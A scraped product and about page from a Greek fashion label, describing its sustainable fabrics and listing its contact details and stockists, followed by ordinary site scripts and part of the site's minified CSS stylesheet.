<p><em>Tencel</em> : A leader in eco-friendly fashion, Tencel combines environmental care with textile innovation. Made from wood pulp in a sustainable closed-loop process, it boasts a smaller environmental footprint than traditional materials like cotton and polyester. Produced in Turkey using Lenzing&#8217;s biodegradable Tencel yarns, it emphasizes our commitment to minimal environmental impact. Tencel is a lightweight fabric which is breathable, soft, and durable, offering a luxurious feel with less wrinkling and sensitivity for the skin. Its moisture-wicking abilities enhance comfort and versatility, making it ideal for everything from casual summer wear to formal attire.</p>
<p><em>Organic Wool</em> : Our organic wool fabric is crafted from extra-fine Super S 100 merino wool, making it incredibly soft and fine, with fibers averaging 18.75 micrometers in diameter. This sumptuous material, perfect for high-end clothing like unisex tailoring, is piece dyed and certified by GOTS. Its entire production, from the wool sourcing to the spinning, weaving, and finishing, upholds the highest standards of sustainability and luxury. If you&#8217;re comfortable with the fact that wool is an animal product, this could be the most environmentally friendly option. Wool is tough, wrinkle-resistant and resilient (Dress Well Do Good). It holds colorful dyes easily, without use of chemicals. Wool is the most used animal fibre. It is a natural proteine that has much in common with human hair and was already used for textiles from the 5th millennium BC. Wool is renewable, water repellent, flame resistant, odour resistant, breathable, easy to wear and easy to maintain. In many ways wool is a very sustainable fibre. Not only it is 100% biodegradable but because of its high elasticity it doesn&#8217;t need to be ironed or only on low temperatures. In addition wool is a fibre that regenerates itself by airing and doesn&#8217;t have to be washed very often. Wool is a &#8216;breathing&#8217; fiber that will never give you the feeling of being locked up. It has good isolating properties, and is very performing when it comes to regulating the body temperature. Wool can absorb up to one third of its own weight of moisture before it starts to feel damp. By absorbing moisture, wool reduces the amount of sweat on the body, thus also reducing the possibility of body odours. People are not allergic to wool but it is true that wool, due to its structure, may itch. This depends on the fineness of the fiber. Wool comes from several countries: South Africa, South America, Australia, and European countries. It is usually spun, woven dyed and finished in Europe. Please note that the big wool producing countries all have a set of animal welfare laws which wool growers are bound to uphold. Wool is a natural fiber and 100% biodegradable, can be washed less frequently and on lower temperatures thus saving energy and water. In addition wool garments often have longer lifespans, wool doesn&#8217;t contribute to microplastic pollution of the air and surface water.</p>
<p><em>Organic Cotton</em> : This sanforized cotton fabric from the Aegean region is 100% organic and GOTS certified, dyed with eco-friendly dyes. Its fine weave and high yarn count (Ne 30/1) result in a fabric that&#8217;s both strong and soft, with minimal shrinkage. Ideal for a variety of applications, from shirting to bedding, this fabric exemplifies our commitment to combining durability, comfort, and environmental responsibility.</p>
<p><em>Water-Repellent Organic Cotton</em> : Our water-repellent organic cotton canvas combines functionality with sustainability. Made with 100% Aegean GOTS certified ring-spun yarns and finished in Turkey, this fabric features a prime quality Ruco-Dry Eco Plus finish for water repellency, avoiding the environmental risks associated with traditional fluorine polymers. Strong and resistant to sunlight, it&#8217;s ideal for eco-friendly outdoor wear and accessories, demonstrating our dedication to innovation and eco-friendly solutions.</p>
<p><em>Recycled Polyamide for Swimwear</em> : Our swimwear fabric comprises 78% recycled polyamide and 22% Elastane Lycra® Xtra Life™. The lining is crafted from 90% polyamide and 10% Elastane Lycra® Xtra Life™. All materials are certified by OEKO-TEX® Standard 100 for tested textiles.</p>
<p><em>Why These Fabrics Matter</em> :</p>
<p><em>Reducing Environmental Impact</em> : Through the use of organic and sustainable materials, we minimize our water usage, chemical runoff, and overall carbon footprint.</p>
<p><em>Promoting Ethical Practices</em> : From animal welfare in wool production to fair labor practices in cotton farming, our fabric choices are aligned with our ethical standards.</p>
<p><em>Enhancing Durability and Timelessness</em> : By investing in high-quality materials, we ensure that each piece is not only beautiful and luxurious but also durable, reducing the need for frequent replacements and thereby lessening waste.</p>
<p><em>Upcycling Initiative</em> : We invite you into our circle of sustainability with our upcycling initiative. When your beloved 2WO+1NE=2 piece shows signs of wear, bring it back to us. We’ll transform it into something new, keeping the cycle of quality going.</p>
<p><strong>Our COMMITMENT TO YOU AND THE PLANET</strong></p>
<p>Our journey is ongoing, driven by a passion to diminish the environmental impact of fashion, to inspire a movement of thoughtful consumption, and to create garments that don’t just last but are worth keeping. At 2WO+1NE=2, sustainability isn’t a trend—it’s our core, our promise, and our gift to the future.</p>
<p><strong>Our commitment to Protect Forests Through Our Paper, Packaging and Fabrics Choices in collaboration with Canopy:</strong></p>
<p><a href="https://drive.google.com/file/d/1FHogj0WowJGm7MsgHgS42E5D6V0PCHwt/view?usp=share_link">Canopy Style and Pack4Good Policy Template</a></p>
			</div>
    	</section>
    	
		<!-- Contact -->
    	<section lang="en" class="page contact" id="contact">
			<div class="contact__inner">
				<div class="burg l" style="background-image:url(https://2plus1equals2.com/wp-content/uploads/2016/10/Stella_masked-3.png);">
					<a href="mailto:stella@2plus1equals2.com" class="rev"><p>stella<br>(at)<br>2PLUS1EQUALS2<br>(dot)<br>COM</p></a>
				</div>
				
				<div class="burg r" style="background-image:url(https://2plus1equals2.com/wp-content/uploads/2016/10/Valisia_masked-3.png);">
					<a href="mailto:valisia@2plus1equals2.com" class="rev"><p>valisia<br>(at)<br>2PLUS1EQUALS2<br>(dot)<br>COM</p></a>
				</div>

				<div class="m">
					<div>
					<p style="text-align: center;">+30<br />
2121064925</p>
<p style="text-align: center;"><a href="mailto:info@2plus1equals2.com">INFO</a><br />
(at)<br />
2PLUS1EQUALS2<br />
(dot)<br />
COM</p>
<p style="text-align: center;"><a href="mailto:sales@2plus1equals2.com">SALES</a><br />
(at)<br />
2PLUS1EQUALS2<br />
(dot)<br />
COM</p>
<p style="text-align: center;">26 AKADIMIAS STR.<br />
10671<br />
ATHENS, GREECE</p>
					<p>
						<br><br>
						<a href="https://www.facebook.com/2plus1equals2/" target="_blank">FACEBOOK</a>
						<br>
						<a href="https://www.instagram.com/2plus1equals2/" target="_blank">INSTAGRAM</a>
						<br><br><br><br>
						hi-res <a href="" id="show_mediakit">MEDIA KIT</a>
						<br><br><br><br>
												<a href="" id="show_stockists">STOCKISTS</a>
						<br><br><br><br>
												website BY <a href="http://roleplay.gr" target="_blank">ROLEPLAY</a>
					</p>
					</div>
				</div>
			</div>
		</section>
    
		<!-- Stockists -->
		<section lang="en" class="page form" id="stockists">
			<div class="close" id="hide_stockists"></div>
			<div class="text">
				<h2 class="section-title">STOCKISTS</h2>
				<div class="row">
																	<div class="col-sm-6">
							<div class="stockist">
							<h3>Fashion Boundary</h3>
							<p><a href="https://fashionboundary.com/collections/2plus1equals2">2WO+1NE=2</a></p>
<p>&nbsp;</p>
							</div>
						</div>
												<div class="col-sm-6">
							<div class="stockist">
							<h3>Noble Store</h3>
							<p>12 Apollonos str.<br />
10557<br />
Athens<br />
Greece</p>
							</div>
						</div>
												<div class="col-sm-6">
							<div class="stockist">
							<h3>Ozon Boutique</h3>
							<p><a href="https://ozonboutique.com/collections/2wo-1ne-2">2WO+1NE=2</a></p>
							</div>
						</div>
															</div>
			</div>
		</section>

    <div class="p_modal">
        <div class="p_modal__inner"></div>
    </div>
    <div class="s_modal">
        <a href="#" class="s_modal__close" id="search_close">CLOSE</a>
        <div class="s_modal__inner">
            <form action="" method="get" class="ajax-search"></form>
                <label for="keyword" style="display:none">keyword</label>
                <input type="text" placeholder="TYPE HERE" class="ajax-search__input" name="keyword" id="keyword" value="" autocomplete="off" />
            </form>
            <div class="ajax-search-response s_modal__response"></div>
        </div>
    </div>
    <!-- <div style="position: fixed;top:150px;right: 0;z-index:9999;">
	    <img src="https://2plus1equals2.com/wp-content/themes/2plus1/images/disabled_icon.png" alt="">
	</div> -->
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=786554625126338&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://code.jquery.com/jquery-3.4.1.min.js?ver=3.4.1' id='jquery-js'></script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/2plus1equals2.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9622b2368a6f0cefa854780e3d13d030","fragment_name":"wc_fragments_9622b2368a6f0cefa854780e3d13d030","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='js-bracket-js-extra'>
/* <![CDATA[ */
var bracket_params = {"ajaxurl":"https:\/\/2plus1equals2.com\/wp-admin\/admin-ajax.php","ajax_nonce":"8e40104cf1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/themes/2plus1/scripts/bracket.js?ver=1.1' id='js-bracket-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/vanilla-lazyload@12.0.2/dist/lazyload.min.js?ver=6.1.9' id='lazyload-js'></script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/themes/2plus1/app.min.js?ver=2.0.4' id='js-app-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=3.3.5' id='modernizr-js'></script>
<script type='text/javascript' src='https://cdn.polyfill.io/v2/polyfill.min.js?features=default&#038;ver=6.1.9' id='polyfill-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/fetch/2.0.3/fetch.min.js?ver=6.1.9' id='fetch-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/fastclick/1.0.6/fastclick.min.js?ver=6.1.9' id='fastclick-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/bluebird/3.5.1/bluebird.min.js?ver=6.1.9' id='bluebird-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.20.3/TweenMax.min.js?ver=6.1.9' id='tweenmax-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/ol3/3.20.1/ol.js?ver=6.1.9' id='ol3-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/flickity/2.0.10/flickity.pkgd.min.js?ver=6.1.9' id='flickity-js'></script>
	</body>
</html><!-- WP Fastest Cache file was created in 0.19709706306458 seconds, on 18-01-26 6:15:43 --><!-- need to refresh to see cached version --><!-- WP Fastest Cache file was created in 0.20594000816345 seconds, on 18-01-26 6:15:43 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://2plus1equals2.com/wp-content/themes/2plus1/app.min.css?ver=2.0.4
body_size: 12416
content:
@charset "UTF-8";.animated,.pageIn{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both}body,mark{background:#fff}body,figure,html,p{margin:0}.campaign .tooltip,.no-pointer,.outfit .tooltip{pointer-events:none}.flickity-prev-next-button:focus,.page.form input:active,.page.form input:focus,.page.form label:active,.page.form label:focus,.page.form textarea:active,.page.form textarea:focus{box-shadow:none;outline:0}@font-face{font-family:FGrotesk;src:url(fonts/FGrotesk-Regular.eot);src:local("F Grotesk Regular"),local("FGrotesk-Regular"),url(fonts/FGrotesk-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/FGrotesk-Regular.woff2) format("woff2"),url(fonts/FGrotesk-Regular.woff) format("woff"),url(fonts/FGrotesk-Regular.ttf) format("truetype"),url(fonts/FGrotesk-Regular.svg#FGrotesk-Regular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:FGrotesk;src:url(fonts/FGroteskDemi-Regular.eot);src:local("F Grotesk Demi Regular"),local("FGroteskDemi-Regular"),url(fonts/FGroteskDemi-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/FGroteskDemi-Regular.woff2) format("woff2"),url(fonts/FGroteskDemi-Regular.woff) format("woff"),url(fonts/FGroteskDemi-Regular.ttf) format("truetype"),url(fonts/FGroteskDemi-Regular.svg#FGroteskDemi-Regular) format("svg");font-weight:700;font-style:normal}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 2.5em}dfn{font-style:italic}mark{color:#222}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.woocommerce-terms-and-conditions-wrapper .input-checkbox,img{vertical-align:middle}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}table{border-collapse:collapse;border-spacing:0}nav ol,nav ul{list-style:none;padding:0;margin:0}img{border:0;-ms-interpolation-mode:bicubic}body,html{padding:0;width:100%;height:100%}*{box-sizing:border-box;-webkit-touch-callout:none;outline:0}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@-moz-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes uil-facebook{0%{-webkit-transform:scale(2)}100%,90%{-webkit-transform:scale(1)}}@-moz-keyframes uil-facebook{0%{-moz-transform:scale(2)}100%,90%{-moz-transform:scale(1)}}@keyframes uil-facebook{0%{-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2)}100%,90%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.animated{-webkit-animation-duration:.2s;-moz-animation-duration:.2s;animation-duration:.2s;animation-fill-mode:both}.animated.fadeIn{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn}.animated.fadeOut{-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut}.pageIn{will-change:opacity;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;animation-duration:.7s;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn}.loaded .menu,.pageOut{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;will-change:opacity}.pageOut{-webkit-animation-duration:.7s;-moz-animation-duration:.7s;animation-duration:.7s;animation-fill-mode:both;-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut}body{font-family:FGrotesk,Helvetica,Arial,sans-serif;color:#000;line-height:1.3;text-transform:uppercase}.browserupgrade{background:#000;color:#fff;padding:.2em;position:fixed;top:0;left:0;right:0;z-index:99999999}a{color:#000;text-decoration:none}.menu>a div,.menu>a.active .over,a:active,a:hover{text-decoration:underline}a:active,a:hover{outline:0}p+p{margin-top:1em}::-moz-selection{background:#000;color:#fff;text-shadow:none}::selection{background:#000;color:#fff;text-shadow:none}.close,.outfit .tooltip,.outfit h1{text-shadow:1px 1px #fff}.cf:after,.cf:before{content:" ";display:table}.cf:after{clear:both}.close{position:fixed;top:0;right:20px;font-size:80px;cursor:pointer;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}@media screen and (max-width:420px){.close{top:0;font-size:50px}}.close:active,.close:hover{opacity:.3}.close:after{content:'≠'}/*! Flickity v2.0.5
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.map,.menu{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.no-cursor .flickity-enabled.is-draggable .flickity-viewport{cursor:none}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.no-cursor .flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:none}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:0 0;cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{opacity:.5}.flickity-prev-next-button:active{opacity:1}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:0;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#000}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.menu,.menu>a,.menu>a div,.mobile_menu{position:fixed}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.menu,.ol-overlaycontainer,.ol-overlaycontainer-stopevent{opacity:0}.menu{z-index:9;user-select:none}@media (max-width:767px){.menu{display:none}}.loaded .menu{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;animation-duration:.5s;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.route-campaign .menu,.route-inquiry .menu,.route-media-kit .menu,.route-outfit .menu,.route-stockists .menu{will-change:opacity;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut}.menu .link_search,.menu .side{position:fixed;cursor:pointer;font-size:30px;font-weight:100;left:15px;top:50%;margin-top:80px;display:none;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0}@media screen and (max-width:767px){.menu .link_search,.menu .side{display:none}}.menu .link_search{display:block;margin-top:60px}@media screen and (min-width:767px){.menu:hover .side{display:block;will-change:opacity;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn}.menu:hover .link_search{display:none}.menu .link_search{display:block}.menu .link_search:hover{display:block!important}.menu .link_search:hover~.side{display:none!important}}.menu>a .over,.menu>a div{display:none}.menu>a{font-size:42px;z-index:10;cursor:pointer;font-weight:700}.menu>a div{top:50%;right:0;left:0;font-size:145px;margin-top:-100px;text-align:center;cursor:pointer;font-weight:700}@media screen and (max-width:768px){.menu>a div{font-size:80px}}.menu>a:hover .over{display:inline-block}.menu>a:hover .up{display:none}.menu>a:hover div{display:block;will-change:opacity;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn}.menu>a.active .over{display:inline-block}.home .mobile_menu,.menu>a.active .up,.menu>a.active div{display:none}.menu>a.four,.menu>a.one{top:25px}.menu>a.one,.menu>a.two{left:25px}.menu>a.five,.menu>a.two{bottom:25px}@media screen and (max-width:420px){.menu>a div{font-size:42px}.menu>a.four,.menu>a.one{top:20px}.menu>a.five,.menu>a.two{bottom:20px}}.menu>a.five,.menu>a.four{right:25px}@media (max-width:767px){.loaded .mobile_menu{display:block}}.mobile_menu{top:0;left:0;width:100%;height:50px;background:#fff;z-index:100}@media (min-width:768px){.mobile_menu{display:none}}.route-campaign .mobile_menu,.route-outfit .mobile_menu{display:none}.mobile_menu.open .mobile_menu__items{transform:translateX(0)}.mobile_menu--nobg{background:0 0}.mobile_menu__header{position:relative;width:100%;height:100%;padding:0 15px;display:flex;justify-content:space-between;font-size:1.625em;align-items:center}.mobile_menu__header a.disabled{text-decoration:line-through}.mobile_menu__close img{width:24px}.mobile_menu__items{position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;transform:translateX(100%);transition:transform .4s ease;padding:0 15px}.city-label,.ol-zoom-in,.ol-zoom-out{-webkit-transition:opacity .2s;-moz-transition:opacity .2s;cursor:pointer}.mobile_menu__items__head{height:50px;display:flex;justify-content:space-between;font-size:1.625em;align-items:center}.mobile_menu__items__inner{display:flex;height:calc(100% - 70px);flex-wrap:wrap}.mobile_menu__items__inner a{font-size:1.625em;text-transform:uppercase}.mobile_menu__items__inner ul{flex:0 1 100%}.mobile_menu__items__inner ul:first-child{padding-top:25px}.mobile_menu__items__inner ul:first-child li{padding-bottom:35px}.mobile_menu__items__inner ul:last-child{align-self:flex-end}.map{position:absolute;top:0;right:0;bottom:0;left:0;user-select:none;z-index:1}.route-about .map .ol-overlaycontainer,.route-about .map .ol-overlaycontainer-stopevent,.route-campaign .map .ol-overlaycontainer,.route-campaign .map .ol-overlaycontainer-stopevent,.route-contact .map .ol-overlaycontainer,.route-contact .map .ol-overlaycontainer-stopevent,.route-outfit .map .ol-overlaycontainer,.route-outfit .map .ol-overlaycontainer-stopevent{will-change:opacity;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut}.loaded .ol-overlaycontainer,.loaded .ol-overlaycontainer-stopevent,.outfit.show{will-change:opacity;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both}.loaded .route-about .map .ol-overlaycontainer,.loaded .route-about .map .ol-overlaycontainer-stopevent,.loaded .route-campaign .map .ol-overlaycontainer,.loaded .route-campaign .map .ol-overlaycontainer-stopevent,.loaded .route-contact .map .ol-overlaycontainer,.loaded .route-contact .map .ol-overlaycontainer-stopevent,.loaded .route-outfit .map .ol-overlaycontainer,.loaded .route-outfit .map .ol-overlaycontainer-stopevent{-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s}.loaded .ol-overlaycontainer,.loaded .ol-overlaycontainer-stopevent{-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn}.campaign .wrap .road.show,.outfit.show{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn}.loaded .ol-overlaycontainer-stopevent.ol-overlaycontainer-stopevent,.loaded .ol-overlaycontainer.ol-overlaycontainer-stopevent{-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.ol-hidden{display:none}.ol-zoom-in,.ol-zoom-out{position:absolute;top:50%;right:20px;z-index:3;font-size:24px;font-weight:700;text-decoration:none;text-align:center;height:31px;width:30px;line-height:24px;border:none;background:rgba(255,255,255,0);padding:0 0 3px;transition:opacity .2s}.ol-zoom-in{content:'+';margin-top:-140px}.ol-zoom-out{content:'-';margin-top:110px}.ol-zoom-in:active,.ol-zoom-in:hover,.ol-zoom-out:active,.ol-zoom-out:hover{opacity:.3;outline:0}.ol-zoomslider{position:absolute;z-index:3;top:50%;right:34px;width:5px;height:200px;margin-top:-100px}.ol-zoomslider:after{position:absolute;top:15px;right:0;bottom:14px;left:0;background-color:#000;content:' '}.campaign .featured_wrap .featured::after,.campaign .wrap::after,.outfit .wrap::after{content:"";clear:both}.ol-zoomslider button{position:relative;border:0;margin:0 0 0 10px;width:0;height:0;border-top:15px solid transparent;border-bottom:15px solid transparent;border-right:15px solid #000;background:0 0;padding:0}.city-label{position:relative;font-size:80px;font-weight:400;z-index:11;white-space:nowrap;transition:opacity .2s}@media screen and (max-width:768px){.city-label{font-size:58px}}@media screen and (max-width:420px){.ol-zoom-in,.ol-zoom-out,.ol-zoomslider{display:none}.city-label{font-size:42px}}.city-label span{display:block;position:absolute;right:50%;bottom:3px;left:100%;font-size:16px;font-weight:100;letter-spacing:.17em;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0}@media screen and (max-width:768px){.city-label span{font-size:11px}}@media screen and (max-width:420px){.city-label span{font-size:8px}}.street-img{position:relative;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s}.street-img img.up{max-width:100%;height:auto;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.street-img img.over{display:none;position:absolute;top:50%;right:0;bottom:0;left:50%}.street-img:active,.street-img:hover{z-index:10;cursor:pointer}.street-img:active img,.street-img:hover img{-webkit-filter:grayscale(0);filter:grayscale(0)}.street-img:active.swap img.up,.street-img:hover.swap img.up{opacity:0}.street-img:active.swap img.over,.street-img:hover.swap img.over{display:block}.outfit{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;overflow-y:none;-webkit-overflow-scrolling:touch;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#fff;display:none;z-index:11}.outfit.show{display:block;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;animation-fill-mode:both;animation-name:fadeIn}.campaign .wrap .road.show,.page.show{will-change:opacity;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both}.outfit .close{z-index:2}.outfit .tooltip{position:fixed;width:80px;font-size:16px;z-index:2;text-align:center;line-height:1;display:none;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.outfit a.next,.outfit a.previous{position:fixed;font-size:40px;bottom:20px;right:20px;text-decoration:none;font-weight:700;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:2;cursor:pointer;text-shadow:1px 1px #fff}.outfit a.next:active,.outfit a.next:hover,.outfit a.previous:active,.outfit a.previous:hover{background:#000;color:#fff}@media screen and (max-width:480px){.outfit a.next,.outfit a.previous{font-size:30px;display:none}}.outfit a.previous{left:20px;right:auto}.outfit h1{position:fixed;top:30px;left:50vw;font-weight:400;font-size:40px;margin:0 0 0 90px;padding:0;z-index:2;max-width:35vw}@media screen and (max-width:1023px){.outfit h1{left:0;margin:0 0 0 20px;max-width:90%}}.outfit .wrap{position:relative;height:100%;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;transition:opacity .5s}.outfit .wrap::after{display:table}@media screen and (max-width:420px){.outfit h1{font-size:20px;top:22px;right:auto;left:20px;margin-left:0;max-width:85vw}.outfit .wrap{padding-top:70px}}.outfit .wrap .text,.outfit .wrap img{height:100%;width:auto;display:block}.outfit .wrap .text{width:50vw;overflow:auto;overflow-x:none;-webkit-overflow-scrolling:touch}.campaign,.campaign .featured_wrap{overflow:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}@media screen and (max-width:1023px){.outfit .wrap .text{width:100vw}}@media screen and (max-width:768px){.outfit .wrap .text{padding:80px 50px 20px!important}}@media screen and (max-width:420px){.outfit .wrap .text{padding:23px 20px!important;font-size:35px;width:100vw}}.outfit .wrap .text h1{position:absolute;top:30px;left:0}@media screen and (min-width:420px){.outfit .wrap .text.reached-end h1{opacity:1}}.outfit .wrap .text 